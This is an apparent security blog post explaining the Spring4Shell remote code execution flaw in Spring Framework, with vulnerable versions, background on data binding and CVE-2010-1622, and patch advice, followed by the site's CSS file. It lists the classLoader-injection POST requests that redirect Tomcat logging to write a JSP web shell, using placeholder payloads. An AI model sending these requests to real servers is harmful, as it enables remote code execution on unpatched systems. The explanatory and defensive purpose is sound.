</p><p id="27688e89-a4de-4441-9ca4-149d334e6bcd" class="">Spring is a framework in JAVA that uses data binding functionality to bind data stored within an HTTP request to certain objects used by an application. This is a very brief idea about the Spring framework.</p><p id="826562d9-d24e-4450-a891-0b4e99f1e0f5" class="">
</p><p id="30d660a1-4594-4680-8b55-9dfa0e35b1bc" class="">Now if any of the systems are running this configuration then it’s vulnerable.</p><p id="9af5404f-6b5a-44c8-8a66-9e837e8b7286" class="">
</p><p id="fcf41a4a-fc91-4290-870a-b099e4f09b4a" class=""> </p><h2 id="2fea7d71-c527-464d-bef5-0d08d77b9796" class="">Technical Details</h2><p id="52446530-f074-4c78-bac7-2cbbfafeefd6" class=""> </p><ul id="1bef3bdb-e9ff-44dd-82cd-92505013e850" class="bulleted-list"><li style="list-style-type:disc">JDK version 9+</li></ul><ul id="e92fac26-c7c6-4680-acb4-9bab774044d6" class="bulleted-list"><li style="list-style-type:disc">Apache Tomcat for serving the application</li></ul><ul id="2fee21aa-380b-4b25-9123-66ddd5d6a5a9" class="bulleted-list"><li style="list-style-type:disc">Spring Framework Version 5.3.0 to 5.3.17 and 5.2.0 to 5.2.19 and below</li></ul><ul id="1cf15595-c126-4aaa-bfcf-8117fb82f316" class="bulleted-list"><li style="list-style-type:disc">application built as a WAR file </li></ul><ul id="db8123d6-3469-4a04-b622-b3b82c701708" class="bulleted-list"><li style="list-style-type:disc">spring-webmvc and/or  spring-webflux </li></ul><p id="59e911f3-5e92-4526-a9bd-b2a88b93251c" class="">
</p><p id="f0658c52-3f82-4c46-8cb2-3b6e1f60b31a" class="">So this is all about vulnerable configuration</p><p id="c83347a8-56e9-4cbe-862b-85732e19abbb" class="">
</p><p id="5292c1cc-ab81-4670-b4b2-e7fa53ddbf03" class="">But there is a catch in this as at the same time two CVEs came out </p><p id="e96727fc-8559-48de-b368-18c8e9cecc90" class="">
</p><h2 id="f4853c28-2eb8-43fa-83d1-45ebfb025470" class="">Duo Vulnerabilities</h2><p id="75a350d7-e3d5-4c12-a0d1-1e68560d5b4a" class="">
</p><ol type="1" id="7ba63ba7-6afd-435c-9589-f27eda901a69" class="numbered-list" start="1"><li>Spring4Shell - an RCE in Spring Core:  This leverages class injection leading to a full RCE and very severe. The name &quot;Spring4Shell&quot; was picked because Spring Core is a ubiquitous library, similar to log4j.</li></ol><ol type="1" id="49cd3464-36af-4326-9107-a7a0f3973a9d" class="numbered-list" start="2"><li>RCE in “Spring Cloud Function” - A <em>confirmed RCE</em> in <em>Spring Cloud Function</em> (&lt;=3.1.6 and &lt;=3.2.2).<p id="e559e1f4-012e-4836-b1f1-793b0000f225" class="">If you&#x27;re using the Spring Cloud Function library, you must upgrade to 3.1.7+ or 3.2.3+ to prevent an RCE attack.</p><p id="1484249b-e0d5-44dd-adc2-f3f62c7e0c5f" class="">
</p><p id="4972133a-7225-4196-bd16-477c6732863a" class="">Let’s take a dive into this framework and find out what’s it is</p></li></ol><p id="5c859f76-8698-4f75-850c-11482b31434c" class="">
</p><hr id="73c89751-05b1-459f-a5d7-3c8f15cccb7b"/><p id="c0777c9f-b99e-4e78-8ca5-a911e8432e39" class="">
</p><h2 id="84c365b6-b74f-4494-ac35-41009ca56b55" class="">Dive in Spring Framework</h2><p id="617cadbd-dc72-4036-bdd3-e83ecfae4595" class=""><div class="indented"><p id="5b7803ff-b33a-4aac-bfdb-689cf55e1206" class="">It is a java-based framework used for building web apps with JEE (JAVA Enterprise Edition) platform and it has an extension k<strong>nown</strong> as <mark class="highlight-orange"><strong>Spring Boot</strong></mark><strong>.</strong></p><p id="a56b6b50-dded-444c-b7b0-3d8d6ef85d57" class="">Talking about core logic of this framework is <a href="https://stackoverflow.com/questions/130794/what-is-dependency-injection">dependency injection</a>.</p><p id="aeeabe5d-7d03-4ec8-9603-637c76132f00" class="">
</p><p id="d78e5fa1-dc12-4825-8011-8bca25cee984" class="">
</p><h3 id="819d9aa3-6545-4608-913f-1617055c0b5f" class="">Now time to see how developers use this framework</h3><p id="fcf715e7-0865-454b-8d17-9c437913d191" class="">
</p></div></p><p id="f86d1eaa-9af0-4dc3-adcb-f5f1d5019cb0" class="">Talking what spring does is just simple map user requests to Java objects in the backend. Let’s learn from an example</p><p id="30febc34-4e0a-42b0-81e1-efe6a1b3998b" class="">
</p><p id="1cbdeeb5-b579-4833-8bed-9e87919fed56" class="">A demo object class we have that has a string attribute message.</p><p id="63ffa546-ceaa-469d-a240-cd47dae12ecd" class="">
</p><figure id="79219606-9fc3-4e10-accb-4dce7fdc87a0" class="image"><a href="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/demoobject-1.jpg"><img style="width:800px" src="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/demoobject-1.jpg"/></a><figcaption>Demo Object as its object</figcaption></figure><p id="c5121adb-75ff-40aa-8c94-d9ea7041b615" class="">
</p><p id="702758f3-6ad7-44cc-b8ec-e00efcf00554" class="">Now spring comes into play to map this class with web requests.</p><p id="86a92fef-2bc3-41e5-8a6b-74d48d2bb48e" class="">
</p><p id="dfab9a73-01ea-4681-8256-e859e3837bcf" class="">In the below code we can see that mapping magic, talking about mapping spring provides a controller.  Now what this code does, when a user submits parameters through a browser. This code redirect requests to the requested component like here it is DemoObject.</p><p id="89b729d0-5d95-4fed-9576-1cf593ec584b" class="">
</p><figure id="791d1489-aefd-4a37-8454-cd248953df5b" class="image"><a href="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/democontroller-1.jpg"><img style="width:800px" src="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/democontroller-1.jpg"/></a><figcaption>Controller that maps the DemoObject to requests received at the server</figcaption></figure><p id="2a1f480c-b9e2-4479-88a7-d0706144f69a" class="">
</p><p id="0c2b4a0a-c588-47fa-94d2-63e6d5165a59" class="">Once our DemoObject gets mapped by spring it can be used with the message attribute as a variable in the HTML  and then it can be rendered by the web browser.</p><figure id="807b2cf6-b58c-49ec-81c0-0aa6a9ca7085" class="image"><a href="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/Untitled.png"><img style="width:612px" src="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/Untitled.png"/></a><figcaption>Adding the mapped message from our DemoObject using variable ${message}</figcaption></figure><p id="5e78d8fa-315e-449b-9c63-44f74f008047" class="">
</p><figure id="65838001-764e-46db-ac25-7dcfc24629f9" class="image"><a href="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/Untitled%201.png"><img style="width:945px" src="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/Untitled%201.png"/></a><figcaption>Rendered out with user input </figcaption></figure><p id="c1dc5faf-b224-4f09-81f6-caf3e6ec2941" class="">
</p><p id="83d0bc6b-4f69-42b5-8c1d-754d614aba7f" class="">So let’s see how we can take access through it.</p><p id="00fdb770-e78e-40cb-a010-8bfdaceaf19c" class="">
</p><hr id="5b8db02e-8dea-4da5-b47d-2e046bc83870"/><p id="bb7b3e08-0a85-40d3-b612-542938c2c241" class="">
</p><h2 id="8bb75df7-b5e7-47b6-bf74-e6207fc9ad5d" class="">Taking Remote in Hand </h2><p id="2931743b-6df0-4c85-8a8b-5d0308c9beb9" class="">
</p><p id="b48ca296-e918-498f-bb62-a2c373bb1080" class="">Before understanding this CVE, first, let’s get way back to the one old CVE to this framework. </p><p id="3097bc9e-8006-43ab-8ce3-132efd7112bd" class="">
</p><p id="a2f1585e-e3f9-4c57-bc6e-c64541092c7e" class=""><a href="http://blog.o0o.nu/2010/06/cve-2010-1622.html">CVE-2010-1622</a>. Spring MVC (<strong>M</strong>odel-<strong>V</strong>iew-<strong>C</strong>ontroller) is part of the Spring Framework which makes it easy to develop web applications following the MVC design pattern. One of the features of Spring MVC is that it automatically instantiates and populates an object of a specified class when a request is made based on the parameters sent to the endpoint. In simple terms, this could be abused to overwrite important attributes of the parent class, resulting in remote code execution.</p><p id="1ba077fe-2be5-4593-9ddb-7addaf4822af" class="">
</p><p id="4846ad63-de52-4189-b29f-f5803e126107" class=""><span style="border-bottom:0.05em solid"><strong>Spring4Shell works along similar lines, bypassing the mitigations that were added to patch </strong></span><a href="http://blog.o0o.nu/2010/06/cve-2010-1622.html"><span style="border-bottom:0.05em solid"><strong>CVE-2010-1622</strong></span></a><span style="border-bottom:0.05em solid"><strong>.</strong></span></p><p id="cf9357ff-4fe8-4c20-994d-c2825a5054c2" class="">
</p><p id="de2263e8-7802-4697-a1f1-22aeff2ef3fe" class="">Here are some ways to exploit this vulnerability</p><p id="e0212b93-8f8e-49f6-9679-7d200797cc7b" class="">
</p><h3 id="1fc7f42b-a63c-4ae5-9a30-010cb2a4ede9" class="">→ Overwriting the Tomcat logging directory</h3><p id="1253cf08-3e40-4750-a33f-98363ec9b6a2" class="">
</p><p id="5858fe76-7d63-46dd-a692-881a7dba2a57" class="">An attack can be done using a POST request as follows to overwrite the directory, where logging files are stored on the server-side.</p><p id="4017f793-1517-424c-9e1f-2be3b0d9deec" class="">
</p><p id="3bfc0d02-1473-44ab-b86a-c86ab9ceec95" class=""> </p><pre id="c9782ad2-f9db-4793-9a49-7b9b2708bb86" class="code code-wrap"><code>POST http://localhost:8080/s4sdemo/demoapp?class.module.classLoader.resources.context.parent.pipeline.first.directory=
DIRECTORY_OF_CHOICE</code></pre><p id="04fbbcfb-f9fb-45cf-b078-1576af884dab" class="">
</p><h3 id="68d0e39f-b85a-4dea-aa73-ca0e20c0f191" class="">→ Setting up the prefix and suffix of the file to stored on the server</h3><p id="368f1bea-343a-4c52-8070-d508bacf0b71" class="">
</p><p id="5195a796-503f-4519-ae68-fd9771cce132" class="">An attacker’s POST request adds the prefix to the start of the wrtten log file . The suffix is for the file extension </p><p id="657dc573-4f58-4daf-9496-5a52dacb7003" class="">
</p><pre id="27374f97-2b59-4e5d-8e76-941a03aabd9c" class="code code-wrap"><code>POST http://localhost:8080/s4sdemo/demoapp?class.module.classLoader.resources.context.parent.pipeline.first.prefix=
FILENAME_OF_CHOICE

POST http://localhost:8080/s4sdemo/demoapp?class.module.classLoader.resources.context.parent.pipeline.first.suffix=
EXTENSION_OF_CHOICE</code></pre><p id="18f7ea59-7855-42f1-bd72-59105ad073fc" class="">
</p><h3 id="8a5d10c9-6afa-421d-b347-823589921761" class="">→ Writing arbitrary payload into the created file</h3><p id="e4a59e2d-1153-4d36-89cc-1025e3bad597" class="">
</p><p id="18da9b81-1227-43e7-b11d-a883bfe3dacb" class="">An attacker can write an arbitrary payload into created.jsp file .</p><pre id="783bc693-6161-4e52-bb09-00075b1549d9" class="code code-wrap"><code>POST http://localhost:8080/s4sdemo/demoapp? class.module.classLoader.resources.context.parent.pipeline.first.pattern=
EXPLOIT_PAYLOAD</code></pre><p id="7e2259a8-ffc6-432a-9bf4-3dab2b65ce9f" class="">
</p><h3 id="51b43d1c-f75b-4729-8970-330269cdd943" class="">→ Remotely calling the created.jsp file</h3><p id="95e4896f-fe0b-40ce-96b0-ef7b12bb181b" class="">
</p><p id="5be9d019-fa91-4976-b492-450a3cb72efb" class="">An attacker can then remotely call the created “<code>shell.jsp</code>,” which will execute the written payload and print the OS name</p><p id="b42ed62d-5d30-435c-b5da-66f6391e37a4" class="">
</p><p id="b970632e-07dc-4e69-9bd8-6eb60933131c" class="">
</p><hr id="175e8e10-1507-4da0-91e9-de7493583384"/><p id="ad027150-b345-4b6c-bc07-4b5e202e767a" class="">
</p><p id="db7999d3-82a7-41fc-b060-ee4dae3db8fa" class="">
</p><h2 id="4b26c63c-02b3-41e2-a681-255444a0fde2" class="">Mitigations </h2><p id="6d483cec-900f-4b26-b81f-2db980b2608b" class="">A patch is now available as of March 31st, 2022 in the newest published <a href="https://spring.io/blog/2022/03/31/spring-framework-rce-early-announcement">Spring versions 5.3.18 and 5.2.20</a>. We recommend all users update. For those unable to update, the following mitigations are possible:</p><p id="386f1786-bdcd-402a-ab45-ad531f88895d" class="">
</p><p id="e906dbf5-6f28-4ada-98ce-341941688d3f" class="">According to the <a href="https://www.praetorian.com/blog/spring-core-jdk9-rce/">Praetorian post</a> confirming the presence of an RCE in Spring Core, the currently recommended approach for is to patch <code>DataBinder</code> by adding a blacklist of vulnerable field patterns required for exploitation.</p><p id="168a5b16-2c90-4d09-adf5-0738c26312a0" class="">
</p><p id="37d93666-0679-460c-9c40-8961eb45b781" class=""> </p><hr id="44c3e434-3643-4201-a373-bfd7a250baf9"/><figure id="c9951882-3072-4056-b655-1e50a1d72a0e" class="image"><a href="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/Kshitij_(Custom)-modified_(Custom).png"><img style="width:96px" src="Know%20Spring4Shell%20792196069fc34e10accb4dce7fdc87a0/Kshitij_(Custom)-modified_(Custom).png"/></a></figure><div id="8d189b63-51a5-4767-896f-8cdc2d481940" class="column-list"><div id="08fa5c65-bbf5-4fdf-8ada-57a280887bc0" style="width:45.83333333333333%" class="column"><p id="48107d94-260c-4907-baf8-5dcfafebfd21" class="">
</p></div><div id="9c62659a-85e0-47ba-ab84-6f6ddb187787" style="width:20.83333333333335%" class="column"><p id="2a341182-7a98-4741-b1f0-2796fc7db177" class="">Kshitij Raj </p></div><div id="28ef7bc8-ecfe-42a3-a54f-d0952ece6430" style="width:33.33333333333333%" class="column"><p id="b7a3e142-312c-41e0-bafe-6ae8f20d465d" class="">
</p></div></div><div id="3a94b2bf-ed8d-486e-914c-7e89b7a59122" class="column-list"><div id="12f51a57-34bb-4075-ac89-c52aee88c510" style="width:37.5%" class="column"><p id="914c7326-5279-4d58-963b-85a48df0e647" class="">
</p></div><div id="621dec3a-c335-49cf-a99f-09d3c131388b" style="width:54.16666666666665%" class="column"><p id="da87e1ba-c441-49bb-95be-e4ff87955d76" class="">    Pentester and Security Researcher </p></div><div id="557f5e87-8357-49d0-9564-5cebd2d1f2a1" style="width:8.333333333333346%" class="column"><p id="7f4ba131-feba-4633-95d7-1d3e25e3ea7e" class="">
</p></div></div><p id="c77d38b2-96c3-4903-a05a-41eba682c44b" class=""><a href="https://kshitijraj.vercel.app/">&lt;&lt; Back to home</a></p><p id="5ed517e9-f3a2-4c05-930b-13057dc8c81d" class="">
</p></div></article></body></html>
</file>
<file: css/style.css>
body {
    font-family: 'Satoshi', sans-serif;
    margin: 0;
    padding: 0;
    line-height: 1.5;
    font-weight: 400;
    color: white;
    background-color: #4c4177;
    background-image: linear-gradient(315deg, #4c4177 0%, #2a5470 74%);
}

.container {
    padding: 2rem;
    padding-bottom: 400px;
    margin: 0 auto;
    max-width: 800px;
}

.top-section {
    text-align: center;
    padding: 4rem 0;
    max-width: 600px;
    margin: 0 auto;
}

.timeline {
    position: relative;
    min-height: 150px;
}

.line {
    position: absolute;
    z-index: 2;
    left: calc(50% - 1px);
    width: 2px;
    top: -50px;
    bottom: -50px;
    background-color: #000;
}

.line::before,
.line::after {
    position: absolute;
    display: block;
    content: '';
    height: 1rem;
    width: 1rem;
    border-radius: 50%;
    background-color: #000;
    left: 50%;
    transform: translateX(-50%);
}

.line::after {
    bottom: 0;
}

.section {
    display: flex;
    opacity: 0;
    transform: translateX(-100%);
    transition: 600ms ease;
    position: relative;
    z-index: 1;
    margin: 50px;
    padding: 1rem;
    border-radius: 1rem;
    align-items: center;
    min-height: 300px;
}

.section:nth-child(odd) {
    flex-direction: row-reverse;
    transform: translateX(100%);
}

.bead {
    position: absolute;
    display: block;
    height: 1rem;
    width: 1rem;
    border-radius: 50%;
    background-color: #000;
    left: 50%;
    top: 20%;
    transform: translateX(-50%);
}

.content {
    width: calc(50% - 2rem);
}

.show-me:nth-child(n) {
    transform: none;
    opacity: 1;
}

.h1 {
    font-weight: 400;
    letter-spacing: 1px;
}
</file>
